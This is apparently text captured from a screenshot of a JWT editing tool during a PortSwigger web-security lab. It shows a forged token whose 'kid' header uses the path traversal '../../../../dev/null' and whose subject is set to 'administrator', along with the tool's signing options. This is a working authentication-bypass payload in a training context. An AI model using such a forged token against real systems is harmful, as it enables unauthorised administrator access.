 JWS JWE
Header
{
"kid": "../../../../dev/null",
"alg": "HS256"
}
Payload
{
"iss": "portswigger",
"exp": 1751648919,
"sub": "administrator"
}
Signature
12 99 1C DA E4 CF 1D 26 71 BC 52
C8 4E 7C 2C E6 1F 57 1C 09 60 79
Information
• Expiration Time -
08:39 GMT-4
Attack Sign Encrypt
Sign
Signing Key
bfbd6a14-46a2-499f-9ef3-1330e0b19f80 (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel